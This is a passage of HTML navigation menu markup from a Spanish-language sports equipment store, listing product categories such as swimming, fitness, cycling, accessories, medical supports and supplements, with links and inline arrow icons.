		<li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li id="menu-item-16513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li id="menu-item-3519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li id="menu-item-3521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li id="menu-item-3522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li id="menu-item-3523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li id="menu-item-3525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li id="menu-item-3527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li id="menu-item-3529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li id="menu-item-3471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li id="menu-item-3473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li id="menu-item-3468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li id="menu-item-16779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li id="menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li id="menu-item-3462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
	<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3497"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/">Paddle y tenis<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/accesorios-padel-y-tenis/">Accesorios</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/calzado-padel-y-tenis/">Calzado</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/pelotas/">Pelotas</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="https://salernosdeportes.com/product-category/deportes/padel-y-tenis/raquetas/">Raquetas</a></li>
	</ul>
</li>
	<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://salernosdeportes.com/product-category/deportes/rugby/">Rugby</a></li>
	<li id="menu-item-3485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3485"><a href="https://salernosdeportes.com/product-category/deportes/hockey/">Hockey<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="https://salernosdeportes.com/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
		<li id="menu-item-3487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="https://salernosdeportes.com/product-category/deportes/hockey/calzado-hockey/">Calzado</a></li>
		<li id="menu-item-3488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3488"><a href="https://salernosdeportes.com/product-category/deportes/hockey/palos/">Palos</a></li>
		<li id="menu-item-3707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="https://salernosdeportes.com/product-category/deportes/hockey/bochas-hockey/">Bochas</a></li>
	</ul>
</li>
	<li id="menu-item-3450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3450"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/">Atletismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3451"><a href="https://salernosdeportes.com/product-category/deportes/atletismo/calzado-atletismo/">Calzado</a></li>
	</ul>
</li>
	<li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3483"><a href="https://salernosdeportes.com/product-category/deportes/handball/">Handball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3484"><a href="https://salernosdeportes.com/product-category/deportes/handball/pelotas-handball/">Pelotas</a></li>
	</ul>
</li>
	<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3516"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/">Volleyball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
		<li id="menu-item-3518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3518"><a href="https://salernosdeportes.com/product-category/deportes/volleyball/pelotas-volleyball/">Pelotas</a></li>
	</ul>
</li>
	<li id="menu-item-3512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3512"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general">Skate, Longboard y Penny<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-18069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18069"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/accesorios-skate-y-mas">Accesorios</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://salernosdeportes.com/product-category/deportes/skate-longboard-y-penny-general/skate-longboard-y-penny-deportes">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15314"><a href="https://salernosdeportes.com/product-category/accesorios-2/">Accesorios<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-18104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18104"><a href="https://salernosdeportes.com/product-category/accesorios-2/billeteras">Billeteras</a></li>
	<li id="menu-item-15324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15324"><a href="https://salernosdeportes.com/product-category/accesorios-2/bolsos-y-botineras/">Bolsos y Botineras</a></li>
	<li id="menu-item-15318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15318"><a href="https://salernosdeportes.com/product-category/accesorios-2/botellas/">Botellas</a></li>
	<li id="menu-item-15323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15323"><a href="https://salernosdeportes.com/product-category/accesorios-2/canilleras/">Canilleras</a></li>
	<li id="menu-item-15325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://salernosdeportes.com/product-category/accesorios-2/gorros/">Gorros</a></li>
	<li id="menu-item-15321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15321"><a href="https://salernosdeportes.com/product-category/accesorios-2/guantes-accesorios-2/">Guantes</a></li>
	<li id="menu-item-15329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15329"><a href="https://salernosdeportes.com/product-category/accesorios-2/grips/">Grips</a></li>
	<li id="menu-item-15326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15326"><a href="https://salernosdeportes.com/product-category/accesorios-2/lentes-de-natacion/">Lentes de Natación</a></li>
	<li id="menu-item-15322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15322"><a href="https://salernosdeportes.com/product-category/accesorios-2/medias/">Medias</a></li>
	<li id="menu-item-15316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15316"><a href="https://salernosdeportes.com/product-category/accesorios-2/mochilas">Mochilas</a></li>
	<li id="menu-item-15330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15330"><a href="https://salernosdeportes.com/product-category/accesorios-2/munequeras-accesorios-2/">Muñequeras</a></li>
	<li id="menu-item-15315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15315"><a href="https://salernosdeportes.com/product-category/accesorios-2/pelotas-accesorios-2/">Pelotas</a></li>
	<li id="menu-item-15328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15328"><a href="https://salernosdeportes.com/product-category/accesorios-2/raquetas-accesorios-2/">Raquetas</a></li>
	<li id="menu-item-16780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16780"><a href="https://salernosdeportes.com/product-category/accesorios-2/Rinoneras-y-carteras/">Riñoneras y Carteras</a></li>
	<li id="menu-item-15327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15327"><a href="https://salernosdeportes.com/product-category/accesorios-2/tobilleras-accesorios-2/">Tobilleras</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15331"><a href="https://salernosdeportes.com/product-category/accesorios-2/varios/">Varios</a></li>
</ul>
</li>
<li id="menu-item-3416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3416"><a href="#">Medicinal<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li id="menu-item-16491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li id="menu-item-17021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li id="menu-item-11136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
